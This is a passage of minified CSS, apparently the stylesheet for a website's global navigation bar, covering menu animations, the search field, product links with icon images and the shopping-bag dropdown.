ease-out}#ac-globalnav .ac-gn-item-menu:nth-child(2){-webkit-transition-delay:400ms,400ms;transition-delay:400ms,400ms}#ac-globalnav .ac-gn-item-menu:nth-child(3){-webkit-transition-delay:350ms,350ms;transition-delay:350ms,350ms}#ac-globalnav .ac-gn-item-menu:nth-child(4){-webkit-transition-delay:300ms,300ms;transition-delay:300ms,300ms}#ac-globalnav .ac-gn-item-menu:nth-child(5){-webkit-transition-delay:250ms,250ms;transition-delay:250ms,250ms}#ac-globalnav .ac-gn-item-menu:nth-child(6){-webkit-transition-delay:200ms,200ms;transition-delay:200ms,200ms}#ac-globalnav .ac-gn-item-menu:nth-child(7){-webkit-transition-delay:150ms,150ms;transition-delay:150ms,150ms}#ac-globalnav .ac-gn-item-menu:nth-child(8){-webkit-transition-delay:100ms,100ms;transition-delay:100ms,100ms}#ac-globalnav .ac-gn-item-menu:nth-child(9){-webkit-transition-delay:50ms,50ms;transition-delay:50ms,50ms}#ac-gn-menustate:checked ~ #ac-globalnav .ac-gn-item-menu,#ac-gn-menustate:target ~ #ac-globalnav .ac-gn-item-menu{opacity:1;pointer-events:auto;-webkit-transform:none;-ms-transform:none;transform:none}#ac-gn-menustate:checked ~ #ac-globalnav .ac-gn-item-menu:nth-child(2),#ac-gn-menustate:target ~ #ac-globalnav .ac-gn-item-menu:nth-child(2){-webkit-transition-delay:300ms,300ms;transition-delay:300ms,300ms}#ac-gn-menustate:checked ~ #ac-globalnav .ac-gn-item-menu:nth-child(3),#ac-gn-menustate:target ~ #ac-globalnav .ac-gn-item-menu:nth-child(3){-webkit-transition-delay:350ms,350ms;transition-delay:350ms,350ms}#ac-gn-menustate:checked ~ #ac-globalnav .ac-gn-item-menu:nth-child(4),#ac-gn-menustate:target ~ #ac-globalnav .ac-gn-item-menu:nth-child(4){-webkit-transition-delay:400ms,400ms;transition-delay:400ms,400ms}#ac-gn-menustate:checked ~ #ac-globalnav .ac-gn-item-menu:nth-child(5),#ac-gn-menustate:target ~ #ac-globalnav .ac-gn-item-menu:nth-child(5){-webkit-transition-delay:450ms,450ms;transition-delay:450ms,450ms}#ac-gn-menustate:checked ~ #ac-globalnav .ac-gn-item-menu:nth-child(6),#ac-gn-menustate:target ~ #ac-globalnav .ac-gn-item-menu:nth-child(6){-webkit-transition-delay:500ms,500ms;transition-delay:500ms,500ms}#ac-gn-menustate:checked ~ #ac-globalnav .ac-gn-item-menu:nth-child(7),#ac-gn-menustate:target ~ #ac-globalnav .ac-gn-item-menu:nth-child(7){-webkit-transition-delay:550ms,550ms;transition-delay:550ms,550ms}#ac-gn-menustate:checked ~ #ac-globalnav .ac-gn-item-menu:nth-child(8),#ac-gn-menustate:target ~ #ac-globalnav .ac-gn-item-menu:nth-child(8){-webkit-transition-delay:600ms,600ms;transition-delay:600ms,600ms}#ac-gn-menustate:checked ~ #ac-globalnav .ac-gn-item-menu:nth-child(9),#ac-gn-menustate:target ~ #ac-globalnav .ac-gn-item-menu:nth-child(9){-webkit-transition-delay:650ms,650ms;transition-delay:650ms,650ms}}#ac-globalnav .ac-gn-search-placeholder{display:none}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-search{border-bottom-color:silver}#ac-globalnav.searchshow .ac-gn-search,#ac-globalnav.searchopen .ac-gn-search,#ac-globalnav.searchhide .ac-gn-search{-webkit-animation:none;animation:none}#ac-globalnav .ac-gn-search-placeholder{margin-left:28px;cursor:text;display:block}#ac-globalnav.searchshow .ac-gn-search-placeholder{-webkit-animation:ac-gn-search-placeholder-searchshow 800ms both;animation:ac-gn-search-placeholder-searchshow 800ms both}#ac-globalnav.searchhide .ac-gn-search-placeholder{-webkit-animation:ac-gn-search-placeholder-searchshow 800ms reverse both;animation:ac-gn-search-placeholder-searchshow 800ms reverse both}}#ac-globalnav .ac-gn-link{font-size:16px;line-height:2.75;font-weight:400;letter-spacing:normal;opacity:1;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=100);color:#fff;position:relative;z-index:1;display:inline-block;padding:0 10px;height:44px;background:no-repeat;text-decoration:none;white-space:nowrap;-webkit-transition:opacity 0.2s cubic-bezier(0.645, 0.045, 0.355, 1);transition:opacity 0.2s cubic-bezier(0.645, 0.045, 0.355, 1);-webkit-tap-highlight-color:transparent;outline-offset:-7px}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-link{font-size:20px;line-height:2.35;font-weight:300;letter-spacing:normal}}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-link{height:48px}}#ac-globalnav.no-js .ac-gn-link:hover{opacity:.65;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=65)}#ac-globalnav.no-touch .ac-gn-link:hover{opacity:.65;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=65)}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-link-search{cursor:default}#ac-globalnav.no-js .ac-gn-link-search:hover{opacity:1;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=100)}#ac-globalnav.no-touch .ac-gn-link-search:hover{opacity:1;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=100)}}#ac-globalnav .ac-gn-link-text{position:absolute;top:0;left:0;clip:rect(1px 1px 1px 1px);clip:rect(1px, 1px, 1px, 1px);-webkit-clip-path:inset(0px 0px 99.9% 99.9%);clip-path:inset(0px 0px 99.9% 99.9%);overflow:hidden;height:1px;width:1px;padding:0;border:0;left:auto}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-link-bag{padding:0 16px;-webkit-transition:-webkit-transform 0.25s 0.55s ease-out;transition:-webkit-transform 0.25s 0.55s ease-out;transition:transform 0.25s 0.55s ease-out;transition:transform 0.25s 0.55s ease-out, -webkit-transform 0.25s 0.55s ease-out}#ac-gn-menustate:checked ~ #ac-globalnav.js .ac-gn-link-bag,#ac-gn-menustate:target ~ #ac-globalnav.js .ac-gn-link-bag{-webkit-transform:translateX(200%);-ms-transform:translateX(200%);transform:translateX(200%);-webkit-transition:-webkit-transform 0.55s 0.25s ease-out;transition:-webkit-transform 0.55s 0.25s ease-out;transition:transform 0.55s 0.25s ease-out;transition:transform 0.55s 0.25s ease-out, -webkit-transform 0.55s 0.25s ease-out}}#ac-globalnav .ac-gn-link-bag:focus:active{outline:none}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-item-menu .ac-gn-link{background-position:left center;display:block;outline-offset:0;padding:0;width:auto;max-width:none}}#ac-globalnav .ac-gn-link-apple{background-repeat:no-repeat;background-size:20px 44px;background-image:url("../images/globalnav/apple/image_large.svg");background-position:center center;width:20px}#ac-globalnav.no-svg .ac-gn-link-apple{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/apple/image_large.png")}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-link-apple{background-size:21px 48px;background-image:url("../images/globalnav/apple/image_small.svg")}#ac-globalnav.no-svg .ac-gn-link-apple{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/apple/image_small.png")}}.ac-gn-current-apple #ac-globalnav .ac-gn-link-apple{opacity:.65;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=65)}#ac-globalnav .ac-gn-link-mac{background-repeat:no-repeat;background-size:31px 44px;background-image:url("../images/globalnav/links/mac/image_large.svg");background-position:center center;background-origin:content-box;background-size:cover;width:1.9375em;max-width:52.7px}#ac-globalnav.no-svg .ac-gn-link-mac{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/links/mac/image_large.png")}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-link-mac{background-size:37px 48px;background-image:url("../images/globalnav/links/mac/image_small.svg")}#ac-globalnav.no-svg .ac-gn-link-mac{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/links/mac/image_small.png")}}.ac-gn-current-mac #ac-globalnav .ac-gn-link-mac{opacity:.65;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=65)}#ac-globalnav .ac-gn-link-ipad{background-repeat:no-repeat;background-size:30px 44px;background-image:url("../images/globalnav/links/ipad/image_large.svg");background-position:center center;background-origin:content-box;background-size:cover;width:1.875em;max-width:51px}#ac-globalnav.no-svg .ac-gn-link-ipad{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/links/ipad/image_large.png")}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-link-ipad{background-size:35px 48px;background-image:url("../images/globalnav/links/ipad/image_small.svg")}#ac-globalnav.no-svg .ac-gn-link-ipad{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/links/ipad/image_small.png")}}.ac-gn-current-ipad #ac-globalnav .ac-gn-link-ipad{opacity:.65;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=65)}#ac-globalnav .ac-gn-link-iphone{background-repeat:no-repeat;background-size:48px 44px;background-image:url("../images/globalnav/links/iphone/image_large.svg");background-position:center center;background-origin:content-box;background-size:cover;width:3em;max-width:81.6px}#ac-globalnav.no-svg .ac-gn-link-iphone{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/links/iphone/image_large.png")}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-link-iphone{background-size:59px 48px;background-image:url("../images/globalnav/links/iphone/image_small.svg")}#ac-globalnav.no-svg .ac-gn-link-iphone{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/links/iphone/image_small.png")}}.ac-gn-current-iphone #ac-globalnav .ac-gn-link-iphone{opacity:.65;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=65)}#ac-globalnav .ac-gn-link-watch{background-repeat:no-repeat;background-size:44px 44px;background-image:url("../images/globalnav/links/watch/image_large.svg");background-position:center center;background-origin:content-box;background-size:cover;width:2.75em;max-width:74.8px}#ac-globalnav.no-svg .ac-gn-link-watch{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/links/watch/image_large.png")}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-link-watch{background-size:52px 48px;background-image:url("../images/globalnav/links/watch/image_small.svg")}#ac-globalnav.no-svg .ac-gn-link-watch{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/links/watch/image_small.png")}}.ac-gn-current-watch #ac-globalnav .ac-gn-link-watch{opacity:.65;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=65)}#ac-globalnav .ac-gn-link-tv{background-repeat:no-repeat;background-size:20px 44px;background-image:url("../images/globalnav/links/tv/image_large.svg");background-position:center center;background-origin:content-box;background-size:cover;width:1.25em;max-width:34px}#ac-globalnav.no-svg .ac-gn-link-tv{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/links/tv/image_large.png")}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-link-tv{background-size:23px 48px;background-image:url("../images/globalnav/links/tv/image_small.svg")}#ac-globalnav.no-svg .ac-gn-link-tv{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/links/tv/image_small.png")}}.ac-gn-current-tv #ac-globalnav .ac-gn-link-tv{opacity:.65;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=65)}#ac-globalnav .ac-gn-link-music{background-repeat:no-repeat;background-size:40px 44px;background-image:url("../images/globalnav/links/music/image_large.svg");background-position:center center;background-origin:content-box;background-size:cover;width:2.5em;max-width:68px}#ac-globalnav.no-svg .ac-gn-link-music{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/links/music/image_large.png")}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-link-music{background-size:48px 48px;background-image:url("../images/globalnav/links/music/image_small.svg")}#ac-globalnav.no-svg .ac-gn-link-music{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/links/music/image_small.png")}}.ac-gn-current-music #ac-globalnav .ac-gn-link-music{opacity:.65;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=65)}#ac-globalnav .ac-gn-link-support{background-repeat:no-repeat;background-size:57px 44px;background-image:url("../images/globalnav/links/support/image_large.svg");background-position:center center;background-origin:content-box;background-size:cover;width:3.5625em;max-width:96.9px}#ac-globalnav.no-svg .ac-gn-link-support{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/links/support/image_large.png")}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-link-support{background-size:69px 49px;background-image:url("../images/globalnav/links/support/image_small.svg")}#ac-globalnav.no-svg .ac-gn-link-support{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/links/support/image_small.png")}}.ac-gn-current-support #ac-globalnav .ac-gn-link-support{opacity:.65;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=65)}#ac-globalnav .ac-gn-link-search{background-repeat:no-repeat;background-size:20px 44px;background-image:url("../images/globalnav/search/image_large.svg");background-position:center center;width:20px}#ac-globalnav.no-svg .ac-gn-link-search{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/search/image_large.png")}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-link-search{background-size:22px 48px;background-image:url("../images/globalnav/search/image_small.svg")}#ac-globalnav.no-svg .ac-gn-link-search{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/search/image_small.png")}}.ac-gn-current-search #ac-globalnav .ac-gn-link-search{opacity:.65;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=65)}#ac-globalnav .ac-gn-link-bag{background-repeat:no-repeat;background-size:18px 44px;background-image:url("../images/globalnav/bag/image_large.svg");background-position:center center;width:18px}#ac-globalnav.no-svg .ac-gn-link-bag{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/bag/image_large.png")}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-link-bag{background-size:19px 48px;background-image:url("../images/globalnav/bag/image_small.svg")}#ac-globalnav.no-svg .ac-gn-link-bag{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/bag/image_small.png")}}.ac-gn-current-bag #ac-globalnav .ac-gn-link-bag{opacity:.65;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=65)}#ac-globalnav .ac-gn-link.current{opacity:.65;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=$ieopacity)';filter:alpha(opacity=65)}#ac-globalnav .ac-gn-menuicon{left:0;display:none;position:absolute;z-index:2;top:0;width:48px;border-bottom:none}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-menuicon{display:block}}#ac-globalnav .ac-gn-menuicon-label{display:block;position:absolute;z-index:3;top:0;width:48px;height:48px;cursor:pointer;-webkit-transition:opacity 0.2s cubic-bezier(0.645, 0.045, 0.355, 1),-webkit-transform 0.4s cubic-bezier(0.4, 0.01, 0.165, 0.99);transition:opacity 0.2s cubic-bezier(0.645, 0.045, 0.355, 1),-webkit-transform 0.4s cubic-bezier(0.4, 0.01, 0.165, 0.99);transition:opacity 0.2s cubic-bezier(0.645, 0.045, 0.355, 1),transform 0.4s cubic-bezier(0.4, 0.01, 0.165, 0.99);transition:opacity 0.2s cubic-bezier(0.645, 0.045, 0.355, 1),transform 0.4s cubic-bezier(0.4, 0.01, 0.165, 0.99),-webkit-transform 0.4s cubic-bezier(0.4, 0.01, 0.165, 0.99);-webkit-tap-highlight-color:transparent}#ac-globalnav .ac-gn-menuicon-label:hover,#ac-globalnav .ac-gn-menuicon-label:focus,#ac-globalnav .ac-gn-menuicon-label:active{opacity:.65}#ac-globalnav.touch .ac-gn-menuicon-label{opacity:1;-webkit-transition:-webkit-transform 0.4s cubic-bezier(0.4, 0.01, 0.165, 0.99);transition:-webkit-transform 0.4s cubic-bezier(0.4, 0.01, 0.165, 0.99);transition:transform 0.4s cubic-bezier(0.4, 0.01, 0.165, 0.99);transition:transform 0.4s cubic-bezier(0.4, 0.01, 0.165, 0.99), -webkit-transform 0.4s cubic-bezier(0.4, 0.01, 0.165, 0.99)}#ac-gn-menustate:checked ~ #ac-globalnav .ac-gn-menuicon-label,#ac-gn-menustate:target ~ #ac-globalnav .ac-gn-menuicon-label{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}#ac-globalnav .ac-gn-menuicon-bread{position:absolute;z-index:3;top:0;left:0;width:48px;height:48px;-webkit-transition:opacity 0.2s cubic-bezier(0.645, 0.045, 0.355, 1);transition:opacity 0.2s cubic-bezier(0.645, 0.045, 0.355, 1)}#ac-globalnav .ac-gn-menuicon-bread-top{-webkit-transition:-webkit-transform 0.25s cubic-bezier(0.4, 0.01, 0.165, 0.99);transition:-webkit-transform 0.25s cubic-bezier(0.4, 0.01, 0.165, 0.99);transition:transform 0.25s cubic-bezier(0.4, 0.01, 0.165, 0.99);transition:transform 0.25s cubic-bezier(0.4, 0.01, 0.165, 0.99), -webkit-transform 0.25s cubic-bezier(0.4, 0.01, 0.165, 0.99);-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);z-index:4}#ac-gn-menustate:checked ~ #ac-globalnav .ac-gn-menuicon-bread-top,#ac-gn-menustate:target ~ #ac-globalnav .ac-gn-menuicon-bread-top{-webkit-transition:-webkit-transform 0.25s 0.2s cubic-bezier(0.4, 0.01, 0.165, 0.99);transition:-webkit-transform 0.25s 0.2s cubic-bezier(0.4, 0.01, 0.165, 0.99);transition:transform 0.25s 0.2s cubic-bezier(0.4, 0.01, 0.165, 0.99);transition:transform 0.25s 0.2s cubic-bezier(0.4, 0.01, 0.165, 0.99), -webkit-transform 0.25s 0.2s cubic-bezier(0.4, 0.01, 0.165, 0.99);-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}#ac-globalnav .ac-gn-menuicon-bread-bottom{-webkit-transition:-webkit-transform 0.25s cubic-bezier(0.4, 0.01, 0.165, 0.99);transition:-webkit-transform 0.25s cubic-bezier(0.4, 0.01, 0.165, 0.99);transition:transform 0.25s cubic-bezier(0.4, 0.01, 0.165, 0.99);transition:transform 0.25s cubic-bezier(0.4, 0.01, 0.165, 0.99), -webkit-transform 0.25s cubic-bezier(0.4, 0.01, 0.165, 0.99);-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}#ac-gn-menustate:checked ~ #ac-globalnav .ac-gn-menuicon-bread-bottom,#ac-gn-menustate:target ~ #ac-globalnav .ac-gn-menuicon-bread-bottom{-webkit-transition:-webkit-transform 0.25s 0.2s cubic-bezier(0.4, 0.01, 0.165, 0.99);transition:-webkit-transform 0.25s 0.2s cubic-bezier(0.4, 0.01, 0.165, 0.99);transition:transform 0.25s 0.2s cubic-bezier(0.4, 0.01, 0.165, 0.99);transition:transform 0.25s 0.2s cubic-bezier(0.4, 0.01, 0.165, 0.99), -webkit-transform 0.25s 0.2s cubic-bezier(0.4, 0.01, 0.165, 0.99);-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}#ac-globalnav .ac-gn-menuicon-bread-crust{display:block;width:17px;height:1px;background:#fff;position:absolute;left:16px;z-index:1;-webkit-transition:-webkit-transform 0.2s;transition:-webkit-transform 0.2s;transition:transform 0.2s;transition:transform 0.2s, -webkit-transform 0.2s}#ac-globalnav .ac-gn-menuicon-bread-crust-top{top:23px;-webkit-transition:-webkit-transform 0.2s 0.2s;transition:-webkit-transform 0.2s 0.2s;transition:transform 0.2s 0.2s;transition:transform 0.2s 0.2s, -webkit-transform 0.2s 0.2s;-webkit-transform:translateY(-3px);-ms-transform:translateY(-3px);transform:translateY(-3px)}#ac-gn-menustate:checked ~ #ac-globalnav .ac-gn-menuicon-bread-crust-top,#ac-gn-menustate:target ~ #ac-globalnav .ac-gn-menuicon-bread-crust-top{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);-webkit-transition-delay:0;transition-delay:0}#ac-globalnav .ac-gn-menuicon-bread-crust-bottom{bottom:23px;-webkit-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px)}#ac-gn-menustate:checked ~ #ac-globalnav .ac-gn-menuicon-bread-crust-bottom,#ac-gn-menustate:target ~ #ac-globalnav .ac-gn-menuicon-bread-crust-bottom{-webkit-transition:-webkit-transform 0.2s;transition:-webkit-transform 0.2s;transition:transform 0.2s;transition:transform 0.2s, -webkit-transform 0.2s;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}#ac-globalnav .ac-gn-menuanchor{left:0;color:#fff;position:absolute;top:0;width:1px;height:1px;z-index:10}#ac-globalnav .ac-gn-menuanchor:focus{outline-offset:-8px;width:48px;height:48px}#ac-globalnav .ac-gn-menuanchor-close{display:none}#ac-globalnav .ac-gn-menuanchor-label{position:absolute;top:0;left:0;clip:rect(1px 1px 1px 1px);clip:rect(1px, 1px, 1px, 1px);-webkit-clip-path:inset(0px 0px 99.9% 99.9%);clip-path:inset(0px 0px 99.9% 99.9%);overflow:hidden;height:1px;width:1px;padding:0;border:0}#ac-gn-menustate:checked ~ #ac-globalnav .ac-gn-menuanchor-open,#ac-gn-menustate:target ~ #ac-globalnav .ac-gn-menuanchor-open{display:none}#ac-gn-menustate:checked ~ #ac-globalnav .ac-gn-menuanchor-close,#ac-gn-menustate:target ~ #ac-globalnav .ac-gn-menuanchor-close{display:block}#ac-globalnav .ac-gn-bag-badge{border-radius:6px;margin-top:-3px;margin-left:-3px;width:6px;height:6px;background:#6bf;display:none;position:absolute;top:50%;left:50%;z-index:1}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-bag-badge{border-radius:9px;margin-top:-4px;margin-left:-4.5px;width:9px;height:9px}}#ac-globalnav .ac-gn-bag.with-badge .ac-gn-bag-badge{display:block}#ac-globalnav .ac-gn-bagview,#ac-globalnav .ac-gn-notification{margin-right:-123px;right:0;position:absolute;top:48px;z-index:1}@media only screen and (max-width: 1275px){#ac-globalnav .ac-gn-bagview,#ac-globalnav .ac-gn-notification{margin-right:calc(512px - 50vw);right:5px}}@media only screen and (max-width: 1024px){#ac-globalnav .ac-gn-bagview,#ac-globalnav .ac-gn-notification{margin-right:0}}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-bagview,#ac-globalnav .ac-gn-notification{margin-right:0;top:52px}}#ac-globalnav .ac-gn-bagview-caret,#ac-globalnav .ac-gn-notification-caret{overflow:hidden;position:absolute;bottom:-5px;left:0;width:100%;height:10px;z-index:1}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-bagview-caret,#ac-globalnav .ac-gn-notification-caret{bottom:100%}}@media only screen and (max-width: 419px){#ac-globalnav .ac-gn-bagview-caret,#ac-globalnav .ac-gn-notification-caret{height:9px;margin-bottom:0}}#ac-globalnav .ac-gn-bagview-caret:after,#ac-globalnav .ac-gn-notification-caret:after{left:50%;border:1px solid;content:"";display:block;position:absolute;top:0;width:12px;height:12px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:0% 0;-ms-transform-origin:0% 0;transform-origin:0% 0;z-index:1}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-bagview-caret:after,#ac-globalnav .ac-gn-notification-caret:after{left:auto;right:5px}}#ac-globalnav .ac-gn-bagview{font-size:15px;line-height:1.73333;font-weight:400;letter-spacing:normal;background:#fff;border:1px solid #d6d6d6;border-radius:2px;display:none;width:288px}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-bagview{font-size:16px;line-height:1.625;font-weight:400;letter-spacing:normal}}#ac-globalnav.with-bagview .ac-gn-bagview{display:block}@media only screen and (max-width: 419px){#ac-globalnav .ac-gn-bagview{border-radius:0;border-width:0 0 1px 0;top:48px;left:0;right:0;width:100%}}#ac-globalnav .ac-gn-bagview-content{margin:0 auto;min-height:90px;padding:0 20px;position:relative;z-index:2}@media only screen and (max-width: 419px){#ac-globalnav .ac-gn-bagview-content{padding:0 48px}}#ac-globalnav .ac-gn-bagview-caret{display:none}#ac-globalnav.with-bagview .ac-gn-bagview-caret{display:block}.with-bagview#ac-globalnav.ie7 .ac-gn-bagview-caret,.with-bagview#ac-globalnav.ie8 .ac-gn-bagview-caret{display:none}#ac-globalnav.with-bagview .ac-gn-bagview-caret-small{display:none}@media only screen and (max-width: 767px){#ac-globalnav.with-bagview .ac-gn-bagview-caret-small{display:block}}@media only screen and (max-width: 767px){#ac-globalnav.with-bagview .ac-gn-bagview-caret-large{display:none}}#ac-globalnav .ac-gn-bagview-caret:after{background:#fff;border-color:#d6d6d6}@media only screen and (max-width: 419px){#ac-globalnav .ac-gn-bagview-caret:after{right:11px;border-color:#fff}}#ac-globalnav .ac-gn-bag{z-index:2}#ac-globalnav .ac-gn-bagview{font-size:15px;line-height:1.23333;font-weight:400;letter-spacing:normal;background:#fff}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-bagview{font-size:16px;line-height:1.15625;font-weight:400;letter-spacing:normal}}#ac-globalnav .ac-gn-bagview-message{color:#999;line-height:90px;margin:0;text-align:center}#ac-globalnav .ac-gn-bagview-linemessage{margin:0;color:#999;font-size:12px;line-height:1.33333;font-weight:400;letter-spacing:normal;text-align:center}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-bagview-linemessage{font-size:12px;line-height:1.33333;font-weight:400;letter-spacing:normal}}#ac-globalnav .ac-gn-bagview-linemessage-text{padding:0 8px 0 8px;background:#fff}#ac-globalnav .ac-gn-bagview-linemessage:before{display:block;position:relative;top:9px;margin-top:-1px;z-index:-10;border-bottom:1px solid #e3e3e3;content:""}@-webkit-keyframes loader{from{-webkit-transform:rotate(0deg) translateZ(0);transform:rotate(0deg) translateZ(0)}to{-webkit-transform:rotate(360deg) translateZ(0);transform:rotate(360deg) translateZ(0)}}@keyframes loader{from{-webkit-transform:rotate(0deg) translateZ(0);transform:rotate(0deg) translateZ(0)}to{-webkit-transform:rotate(360deg) translateZ(0);transform:rotate(360deg) translateZ(0)}}#ac-globalnav .ac-gn-bagview-loader{background:no-repeat center/40px url("../assets/ac-store/spinner.svg");margin-top:-20px;margin-left:-20px;width:40px;height:40px;background:url("/ac/globalnav/2.0/en_US/assets/ac-store/spinner.gif") no-repeat\0;position:absolute;top:50%;left:50%;z-index:1;-webkit-animation:loader 1s linear infinite;animation:loader 1s linear infinite}#ac-globalnav .ac-gn-bagview _:-ms-input-placeholder,:root #ac-globalnav .ac-gn-bagview-loader{background:none,no-repeat center/40px url("../assets/ac-store/spinner.svg")}#ac-globalnav .ac-gn-bagview-bag{list-style:none}#ac-globalnav .ac-gn-bagview-bagitem{border-bottom:1px solid #e3e3e3}#ac-globalnav .ac-gn-bagview-bagitem-first{padding-top:8px}#ac-globalnav .ac-gn-bagview-bagitem-last{border-bottom-style:none}#ac-globalnav .ac-gn-bagview-bagitem-link{margin:0;padding:0;display:table;width:100%;color:#333;text-decoration:none}#ac-globalnav .ac-gn-bagview-bagitem-column1,#ac-globalnav .ac-gn-bagview-bagitem-column2{display:table-cell;vertical-align:middle;min-height:56px}#ac-globalnav .ac-gn-bagview-bagitem-column1{padding:15px 14px 15px 4px;width:25%}#ac-globalnav .ac-gn-bagview-bagitem-column2{padding:15px 0;width:75%}#ac-globalnav .ac-gn-bagview-bagitem-picture{max-width:56px;height:auto}#ac-globalnav .ac-gn-bagview-bagitem-qty{font-size:12px;line-height:1.33333;font-weight:400;letter-spacing:normal;color:#999}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-bagview-bagitem-qty{font-size:12px;line-height:1.33333;font-weight:400;letter-spacing:normal}}#ac-globalnav .ac-gn-bagview-bagitem-qty:before{content:"\2715";font-size:0.75em}#ac-globalnav .ac-gn-bagview-nav{margin-bottom:7px}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-bagview-nav{margin-bottom:8px}}#ac-globalnav .ac-gn-bagview-nav-list{margin:0;padding:0;list-style:none}#ac-globalnav .ac-gn-bagview-nav-item{margin:0;padding:0;border-top:1px solid #e3e3e3}#ac-globalnav .ac-gn-bagview-nav-item:first-child{border-top-style:none}#ac-globalnav .ac-gn-bagview-nav-nobtn{border-top:1px solid #e3e3e3}#ac-globalnav .ac-gn-bagview-nav-link{color:#0070c9;display:block;line-height:44px;padding:0 30px;text-decoration:none;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}#ac-globalnav .ac-gn-bagview-nav-link:hover{text-decoration:underline}#ac-globalnav.touch .ac-gn-bagview-nav-link:hover{text-decoration:none}#ac-globalnav .ac-gn-bagview-nav-link-bag{background-image:url("/ac/globalnav/2.0/en_US/assets/ac-store/bag.png");background-image:none,url("../assets/ac-store/bag.svg");background-position:left center;background-repeat:no-repeat}#ac-globalnav .ac-gn-bagview-nav-link-view{background-image:url("../assets/ac-store/view.png");background-image:none,url("../assets/ac-store/view.svg");background-position:left center;background-repeat:no-repeat}#ac-globalnav .ac-gn-bagview-nav-link-favorites{background-image:url("/ac/globalnav/2.0/en_US/assets/ac-store/favorites.png");background-image:none,url("../assets/ac-store/favorites.svg");background-position:left center;background-repeat:no-repeat}#ac-globalnav .ac-gn-bagview-nav-link-orders{background-image:url("/ac/globalnav/2.0/en_US/assets/ac-store/orders.png");background-image:none,url("../assets/ac-store/orders.svg");background-position:left center;background-repeat:no-repeat}#ac-globalnav .ac-gn-bagview-nav-link-account{background-image:url("/ac/globalnav/2.0/en_US/assets/ac-store/account.png");background-image:none,url("../assets/ac-store/account.svg");background-position:left center;background-repeat:no-repeat}#ac-globalnav 